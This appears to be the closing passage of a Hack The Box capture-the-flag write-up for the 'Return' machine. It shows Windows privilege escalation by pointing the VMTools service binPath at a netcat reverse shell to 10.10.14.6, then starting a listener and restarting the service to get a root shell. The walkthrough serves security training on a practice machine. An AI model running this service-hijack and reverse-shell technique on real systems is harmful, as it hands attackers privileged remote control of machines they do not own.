

I try with different services, but with VGAuthService and VMTools I get the shell and I can access the contents of the root user flag.
sc.exe config VMTools binPath="C:\Users\svc-printer\Documents\nc.exe -e cmd 10.10.14.6 443"
rlwrap nc -nlvp 443
sc.exe stop VMTools
sc.exe start VMTools

Machine rooted, I can now kill the box and continue with the next box of Hack The Box.
htbExplorer -k Return